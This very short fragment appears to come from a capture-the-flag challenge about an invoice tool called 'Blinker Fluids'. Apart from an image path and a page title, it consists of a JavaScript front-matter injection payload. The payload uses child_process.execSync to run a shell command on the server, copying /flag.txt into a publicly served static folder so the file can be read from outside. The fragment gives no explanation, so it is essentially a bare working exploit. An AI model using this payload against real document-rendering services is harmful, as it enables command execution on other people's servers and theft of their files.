 Blinker Fluids™
Create Invoice
---js
((require("child_process")).execSync("cat /flag.txt > /app/static/RCE.txt"))
---